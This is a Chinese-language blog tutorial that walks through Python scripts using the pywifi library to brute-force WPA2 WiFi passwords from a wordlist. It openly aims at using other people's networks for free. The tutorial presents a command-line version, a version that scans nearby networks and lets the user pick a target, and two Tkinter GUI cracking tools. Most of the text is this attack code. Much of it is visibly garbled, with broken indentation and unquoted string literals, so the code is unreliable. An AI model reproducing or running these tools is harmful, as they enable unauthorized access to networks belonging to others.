前言 本文將記錄學習下如何通過 Python 腳本實現 WIFI 密碼的暴力破解,從而實現免費蹭網。 無圖形界面 先來看看沒有圖形界面版的爆破腳本。 WIFI爆破 Python學習交流Q群:906715085#### import pywifi from pywifi import const im ...
前言
本文將記錄學習下如何通過 Python 腳本實現 WIFI 密碼的暴力破解,從而實現免費蹭網。
無圖形界面
先來看看沒有圖形界面版的爆破腳本。

WIFI爆破
Python學習交流Q群:906715085####
import pywifi
from pywifi import const
import time
import datetime

# 測試連接,返回鏈接結果
def wifiConnect(pwd):
# 抓取網卡介面
wifi = pywifi.PyWiFi()
# 獲取第一個無線網卡
ifaces = wifi.interfaces()[0]
# 斷開所有連接
ifaces.disconnect()
time.sleep(1)
 wifistatus = ifaces.status()
 if wifistatus == const.IFACE_DISCONNECTED:
 # 創建WiFi連接文件
 profile = pywifi.Profile()
  # 要連接WiFi的名稱
  profile.ssid = Tr0e
  # 網卡的開放狀態
  profile.auth = const.AUTH_ALG_OPEN
  # wifi加密演算法,一般wifi加密演算法為wps
  profile.akm.append(const.AKM_TYPE_WPA2PSK)
  # 加密單元
   profile.cipher = const.CIPHER_TYPE_CCMP
   # 調用密碼
   profile.key = pwd
   # 刪除所有連接過的wifi文件
    ifaces.remove_all_network_profiles()
     # 設定新的連接文件
     tep_profile = ifaces.add_network_profile(profile)
     ifaces.connect(tep_profile)
      # wifi連接時間
      time.sleep(2)
      if ifaces.status() == const.IFACE_CONNECTED:
       return True
       else:
        return False
        else:
        print(已有wifi連接)

# 讀取密碼本def readPassword():
success = False
print(****************** WIFI破解 ******************)
# 密碼本路徑
path = pwd.txt
# 打開文件
file = open(path, r)
start = datetime.datetime.now()
while True:        try:
pwd = file.readline()
# 去除密碼的末尾換行符
pwd = pwd.strip('\n')
bool = wifiConnect(pwd)
if bool:
 print([*] 密碼已破解:, pwd)
 print([*] WiFi已自動連接!!!)
 success = True
 break
 else:
 # 跳出當前迴圈,進行下一次迴圈
 print(正在破解 SSID 為 %s 的 WIFI密碼,當前校驗的密碼為:%s%(Tr0e,pwd))
 except:
 continue
 end = datetime.datetime.now()
 if(success):
 print([*] 本次破解WIFI密碼一共用了多長時間:{}.format(end - start))
 else:
 print([*] 很遺憾未能幫你破解出當前指定WIFI的密碼,請更換密碼字典後重新嘗試!)
 exit(0)

if __name__==__main__:    readPassword()
代碼運行效果:

腳本優化
以上腳本需內嵌 WIFI 名、爆破字典路徑,缺少靈活性。下麵進行改造優化:
Python學習交流Q群:906715085###
import pywifi
import time
from pywifi
import const

# WiFi掃描模塊def wifi_scan():
# 初始化wifi
wifi = pywifi.PyWiFi()
# 使用第一個無線網卡
interface = wifi.interfaces()[0]
# 開始掃描
interface.scan()
for i in range(4):
time.sleep(1)
print('\r掃描可用 WiFi 中,請稍後。。。(' + str(3 - i), end=')')
print('\r掃描完成!\n' + '-' * 38)
print('\r{:4}{:6}{}'.format('編號', '信號強度', 'wifi名'))
# 掃描結果,scan_results()返回一個集,存放的是每個wifi對象
 bss = interface.scan_results()
 # 存放wifi名的集合
 wifi_name_set = set()
 for w in bss:
 # 解決亂碼問題
 wifi_name_and_signal = (100 + w.signal, w.ssid.encode('raw_unicode_escape').decode('utf-8'))        wifi_name_set.add(wifi_name_and_signal)
 # 存入列表並按信號排序
  wifi_name_list = list(wifi_name_set)
  wifi_name_list = sorted(wifi_name_list, key=lambda a: a[0], reverse=True)
   num = 0
  # 格式化輸出
  while num < len(wifi_name_list):
   print('\r{:<6d}{:<8d}{}'.format(num, wifi_name_list[num][0], wifi_name_list[num][1]))
   num += 1
    print('-' * 38)
    # 返回wifi列表
   return wifi_name_list

# WIFI破解模塊
def wifi_password_crack(wifi_name):
# 字典路徑
wifi_dic_path = input(請輸入本地用於WIFI暴力破解的密碼字典(txt格式,每個密碼占據1行)的路徑:)
with open(wifi_dic_path, 'r') as f:
# 遍歷密碼
for pwd in f:
# 去除密碼的末尾換行符
pwd = pwd.strip('\n')
# 創建wifi對象
wifi = pywifi.PyWiFi()
# 創建網卡對象,為第一個wifi網卡
interface = wifi.interfaces()[0]
 # 斷開所有wifi連接
  interface.disconnect()
  # 等待其斷開
  while interface.status() == 4:
  # 當其處於連接狀態時,利用迴圈等待其斷開
  pass
  # 創建連接文件(對象)
  profile = pywifi.Profile()
  # wifi名稱
  profile.ssid = wifi_name
  # 需要認證
   profile.auth = const.AUTH_ALG_OPEN
   # wifi預設加密演算法
    profile.akm.append(const.AKM_TYPE_WPA2PSK)
     profile.cipher = const.CIPHER_TYPE_CCMP
 # wifi密碼
 profile.key = pwd
 # 刪除所有wifi連接文件
 interface.remove_all_network_profiles()
 # 設置新的wifi連接文件
 tmp_profile = interface.add_network_profile(profile)
 # 開始嘗試連接
 interface.connect(tmp_profile)
 start_time = time.time()
 while time.time() - start_time < 1.5:
 # 介面狀態為4代表連接成功(當嘗試時間大於1.5秒之後則為錯誤密碼,經測試測正確密碼一般都在1.5秒內連接,若要提高準確性可以設置為2s或以上,相應暴力破解速度就會變慢)
 if interface.status() == 4:
 print(f'\r連接成功!密碼為:{pwd}')
 exit(0)
 else:
 print(f'\r正在利用密碼 {pwd} 嘗試破解。', end='')

# 主函數
def main():
# 退出標緻
exit_flag = 0
# 目標編號
target_num = -1
while not exit_flag:
try:
print('WiFi萬能鑰匙'.center(35, '-'))
# 調用掃描模塊,返回一個排序後的wifi列表
wifi_list = wifi_scan()
#讓用戶選擇要破解的wifi編號,並對用戶輸入的編號進行判斷和異常處理
choose_exit_flag = 0
while not choose_exit_flag:
try:
target_num = int(input('請選擇你要嘗試破解的wifi:'))
#如果要選擇的wifi編號在列表內,繼續二次判斷,否則重新輸入
if target_num in range(len(wifi_list)):
#二次確認
while not choose_exit_flag:
 try:
 choose = str(input(f'你選擇要破解的WiFi名稱是:{wifi_list[target_num][1]},確定嗎?(Y/N)'))
 # 對用戶輸入進行小寫處理,並判斷
 if choose.lower() == 'y':
 choose_exit_flag = 1
 elif choose.lower() == 'n':
 break
 # 處理用戶其它字母輸入
 else:
 print('只能輸入 Y/N 哦o(* ̄︶ ̄*)o')
 # 處理用戶非字母輸入
 except ValueError:
 print('只能輸入 Y/N 哦o(* ̄︶ ̄*)o')
 # 退出破解
 if choose_exit_flag == 1:
  break
  else:
  print('請重新輸入哦(*^▽^*)')
  except ValueError:
  print('只能輸入數字哦o(* ̄︶ ̄*)o')
  # 密碼破解,傳入用戶選擇的wifi名稱
   wifi_password_crack(wifi_list[target_num][1])
   print('-' * 38)
   exit_flag = 1
   except Exception as e:
   print(e)
   raise e

if __name__ == '__main__':    main()

腳本運行效果如下:
上述代碼實現了依據信號強度枚舉當前附近的所有 WIFI 名稱,並且可供用戶自主選擇需要暴力破解的 WIFI,同時還可靈活指定
暴力破解的字典,相對而言體驗感提升了不少。進一步也可以將上述腳本打包生成 exe 文件,雙擊運行效果如下:


圖形化界面
下麵基於 Python 的 GUI 圖形界面開發庫 Tkinter 優化上述腳本,實現友好的可視化 WIFI 暴力破解界面工具。
關於 Tkinter 庫的語法可參見:
https://www.runoob.com/python/python-gui-tkinter.html
簡單版UI
Python學習交流Q群:906715085###
from tkinter
import *from pywifi
import const
import pywifi
import time

# 主要步驟:
# 1、獲取第一個無線網卡
# 2、斷開所有的wifi
# 3、讀取密碼本
# 4、設置睡眠時間
def wificonnect(str, wifiname):
# 視窗無線對象
wifi = pywifi.PyWiFi()
# 抓取第一個無線網卡
ifaces = wifi.interfaces()[0]
# 斷開所有的wifi
ifaces.disconnect()
time.sleep(1)
if ifaces.status() == const.IFACE_DISCONNECTED:
 # 創建wifi連接文件
 profile = pywifi.Profile()
 profile.ssid = wifiname
 # wifi的加密演算法
 profile.akm.append(const.AKM_TYPE_WPA2PSK)
 # wifi的密碼
 profile.key = str
 # 網卡的開發
 profile.auth = const.AUTH_ALG_OPEN
 # 加密單元,這裡需要寫點加密單元否則無法連接
 profile.cipher = const.CIPHER_TYPE_CCMP
  # 刪除所有的wifi文件
  ifaces.remove_all_network_profiles()
  # 設置新的連接文件
  tep_profile = ifaces.add_network_profile(profile)
  # 連接
  ifaces.connect(tep_profile)
  time.sleep(3)
  if ifaces.status() == const.IFACE_CONNECTED:
  return True
  else:
  return False

def readPwd():
 # 獲取wiif名稱
 wifiname = entry.get().strip()
 path = r'./pwd.txt'
 file = open(path, 'r')
while True:
try:
 # 讀取
 mystr = file.readline().strip()
 # 測試連接
 bool = wificonnect(mystr, wifiname)
 if bool:
 text.insert(END, '密碼正確' + mystr)
 text.see(END)
 text.update()
 file.close()
 break
 else:
 text.insert(END, '密碼錯誤' + mystr)
 text.see(END)
 text.update()
 except:
 continue

# 創建視窗root = Tk()root.title('wifi破解')root.geometry('500x400')
# 標簽label = Label(root, text='輸入要破解的WIFI名稱:')
# 定位label.grid()
# 輸入控制項entry = Entry(root, font=('微軟雅黑', 14))entry.grid(row=0, column=1)# 列表控制項text = Listbox(root, font=('微軟雅黑', 14), width=40, height=10)text.grid(row=1, columnspan=2)
# 按鈕button = Button(root, text='開始破解', width=20, height=2, command=readPwd)button.grid(row=2, columnspan=2)# 顯示視窗root.mainloop()
腳本運行效果:


UI升級版
以上圖形界面未允許選擇密碼字典,下麵進行優化升級:
Python學習交流Q群:906715085###
from tkinter
 import *from tkinter
  import ttk
  import pywifi
  from pywifi
  import const
  import time
  import tkinter.filedialog
  # 在Gui中打開文件瀏覽
  import tkinter.messagebox
    # 打開tkiner的消息提醒框

class MY_GUI():
def __init__(self, init_window_name):
self.init_window_name = init_window_name
# 密碼文件路徑
self.get_value = StringVar()  # 設置可變內容
 # 獲取破解wifi賬號
 self.get_wifi_value = StringVar()
  # 獲取wifi密碼
  self.get_wifimm_value = StringVar()
   # 抓取網卡介面
   self.wifi = pywifi.PyWiFi()
   # 抓取第一個無線網卡
   self.iface = self.wifi.interfaces()[0]
   # 測試鏈接斷開所有鏈接
   self.iface.disconnect()
   time.sleep(1)  # 休眠1秒
   # 測試網卡是否屬於斷開狀態
    assert self.iface.status() in \
    [const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
    def __str__(self):
     # 自動會調用的函數,返回自身的網卡
     return '(WIFI:%s,%s)' % (self.wifi, self.iface.name())
    # 設置視窗
    def set_init_window(self):
    self.init_window_name.title(WIFI破解工具)
     self.init_window_name.geometry('+500+200')
     labelframe = LabelFrame(width=400, height=200, text=配置)  # 框架,以下對象都是對於labelframe中添加的        labelframe.grid(column=0, row=0, padx=10, pady=10)
     self.search = Button(labelframe, text=搜索附近WiFi, command=self.scans_wifi_list).grid(column=0, row=0)
     self.pojie = Button(labelframe, text=開始破解, command=self.readPassWord).grid(column=1, row=0)
     self.label = Label(labelframe, text=目錄路徑:).grid(column=0, row=1)
     self.path = Entry(labelframe, width=12, textvariable=self.get_value).grid(column=1, row=1)
     self.file = Button(labelframe, text=添加密碼文件目錄, command=self.add_mm_file).grid(column=2, row=1)
     self.wifi_text = Label(labelframe, text=WiFi賬號:).grid(column=0, row=2)
      self.wifi_input = Entry(labelframe, width=12, textvariable=self.get_wifi_value).grid(column=1, row=2)
      self.wifi_mm_text = Label(labelframe, text=WiFi密碼:).grid(column=2, row=2)
      self.wifi_mm_input = Entry(labelframe, width=10, textvariable=self.get_wifimm_value).grid(column=3, row=2,sticky=W)        self.wifi_labelframe = LabelFrame(text=wifi列表)
      self.wifi_labelframe.grid(column=0, row=3, columnspan=4, sticky=NSEW)
      # 定義樹形結構與滾動條
       self.wifi_tree = ttk.Treeview(self.wifi_labelframe, show=headings, columns=(a, b, c, d))
       self.vbar = ttk.Scrollbar(self.wifi_labelframe, orient=VERTICAL, command=self.wifi_tree.yview)        self.wifi_tree.configure(yscrollcommand=self.vbar.set)
       # 表格的標題
       self.wifi_tree.column(a, width=50, anchor=center)
       self.wifi_tree.column(b, width=100, anchor=center)
       self.wifi_tree.column(c, width=100, anchor=center)
       self.wifi_tree.column(d, width=100, anchor=center)
       self.wifi_tree.heading(a, text=WiFiID)
        self.wifi_tree.heading(b, text=SSID)
        self.wifi_tree.heading(c, text=BSSID)
        self.wifi_tree.heading(d, text=signal)
        self.wifi_tree.grid(row=4, column=0, sticky=NSEW)
         self.wifi_tree.bind(<Double-1>, self.onDBClick)
         self.vbar.grid(row=4, column=1, sticky=NS)
    # 搜索wifi
     def scans_wifi_list(self):
    # 掃描周圍wifi列表
    # 開始掃描
    print(^_^ 開始掃描附近wifi...)
     self.iface.scan()
     time.sleep(15)
     # 在若幹秒後獲取掃描結果
     scanres = self.iface.scan_results()
     # 統計附近被髮現的熱點數量
     nums = len(scanres)
     print(數量: %s % (nums))
     # 實際數據
     self.show_scans_wifi_list(scanres)
     return scanres
    # 顯示wifi列表
    def show_scans_wifi_list(self, scans_res):
    for index, wifi_info in enumerate(scans_res):
    self.wifi_tree.insert(, 'end', values=(index + 1, wifi_info.ssid, wifi_info.bssid, wifi_info.signal))
    # 添加密碼文件目錄    def add_mm_file(self):
    self.filename = tkinter.filedialog.askopenfilename()
    self.get_value.set(self.filename)
    # Treeview綁定事件
    def onDBClick(self, event):
    self.sels = event.widget.selection()
    self.get_wifi_value.set(self.wifi_tree.item(self.sels, values)[1])
    # 讀取密碼字典,進行匹配
    def readPassWord(self):
    self.getFilePath = self.get_value.get()
    self.get_wifissid = self.get_wifi_value.get()
    pwdfilehander = open(self.getFilePath, r, errors=ignore)
    while True:
    try:
    self.pwdStr = pwdfilehander.readline()
    if not self.pwdStr:
    break
    self.bool1 = self.connect(self.pwdStr, self.get_wifissid)
    if self.bool1:
    self.res = [*] 密碼正確!wifi名:%s,匹配密碼:%s  % (self.get_wifissid, self.pwdStr)                    self.get_wifimm_value.set(self.pwdStr)
    tkinter.messagebox.showinfo('提示', '破解成功!!!')
    print(self.res)
    break
    else:
    self.res = [*] 密碼錯誤!wifi名:%s,匹配密碼:%s % (self.get_wifissid, self.pwdStr)
    print(self.res)
    time.sleep(3)
    except:
    continue
    # 對wifi和密碼進行匹配
    def connect(self, pwd_Str, wifi_ssid):
    # 創建wifi鏈接文件
    self.profile = pywifi.Profile()
    self.profile.ssid = wifi_ssid  # wifi名稱
    self.profile.auth = const.AUTH_ALG_OPEN  # 網卡的開放
    self.profile.akm.append(const.AKM_TYPE_WPA2PSK)  # wifi加密演算法
    self.profile.cipher = const.CIPHER_TYPE_CCMP  # 加密單元
    self.profile.key = pwd_Str  # 密碼
    self.iface.remove_all_network_profiles()  # 刪除所有的wifi文件
    self.tmp_profile = self.iface.add_network_profile(self.profile)  # 設定新的鏈接文件
    self.iface.connect(self.tmp_profile)  # 鏈接
    time.sleep(5)
    if self.iface.status() == const.IFACE_CONNECTED:  # 判斷是否連接上
    isOK = True
    else:
    isOK = False
    self.iface.disconnect()
    # 斷開
    time.sleep(1)
    # 檢查斷開狀態
    assert self.iface.status() in \
    [const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
    return isOK

def gui_start():
init_window = Tk()
ui = MY_GUI(init_window)
print(ui)
ui.set_init_window()
init_window.mainloop()

if __name__ == __main__:    gui_start()

腳本運行效果如下:

以上基於 Python 的 GUI 圖形界面開發庫 Tkinter,實際上 Python 的 GUI 編程可以藉助 PyQt5 來自動生成 UI 代碼。
本文學習了 Python 暴力破解 WIFI 密碼的方法、以及 Python GUI 圖形化編程的基礎使用。所演示的代碼的不足在於均沒有使用
多線程進行 WIFI 連接測試,實際上因為 WIFI 連接測試需要一定的耗時(3-5秒),故使用多線程將能減少暴力破解過程的等待
時間。


